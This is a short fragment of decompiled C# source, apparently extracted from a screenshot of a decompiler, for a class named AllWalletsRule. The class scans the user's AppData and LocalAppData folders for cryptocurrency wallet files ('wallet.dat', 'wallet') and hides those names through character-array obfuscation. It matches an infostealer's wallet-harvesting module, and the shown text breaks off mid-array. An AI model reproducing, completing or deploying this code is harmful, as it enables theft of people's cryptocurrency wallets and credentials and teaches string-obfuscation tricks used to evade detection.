 AllWalletsRule ×
4
5 // Token: 0x02000012 RID: 18
6 public class AllWalletsRule : FileScannerRule
7 {
8 // Token: 0x0600004D RID: 77 RVA: 0x00004C8C File Offset: 0x00002E8C
9 public override string GetFolder(FileScannerArg scannerArg, FileInfo filePath)
10 {
11 return filePath.Directory.FullName.Replace(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\", string.Empty).Replace(Environment.GetFolderPath
(Environment.SpecialFolder.LocalApplicationData) + "\\", string.Empty);
12 }
13
14 // Token: 0x0600004E RID: 78 RVA: 0x00004CDC File Offset: 0x00002EDC
15 public override IEnumerable<FileScannerArg> GetScanArgs()
16 {
17 List<FileScannerArg> list = new List<FileScannerArg>();
18 try
19 {
20 List<string> list2 = new List<string>();
21 list2.AddRange(FileCopier.FindPaths(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), 2, 1, new string[]
22 {
23 new string(new char[]
24 {
25 'w',
26 'a',
27 'a',
28 's',
29 'f',
30 'l',
31 'l',
32 'e',
33 'a',
34 's',
35 'f',
36 't',
37 '.',
38 'd',
39 'a',
40 't',
41 'a',
42 's',
43 'f'
44 }).Replace("asf", string.Empty),
45 new string(new char[]
46 {
47 'w',
48 'a',
49 'a',
50 's',
51 'f',
52 'l',
53 'l',
54 'e',
55 't',
56 'a',
57 's',
58 'f'
59 }).Replace("asf", string.Empty)
60 }));
61 list2.AddRange(FileCopier.FindPaths(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), 2, 1, new string[]
62 {
63 new string(new char[]
100 %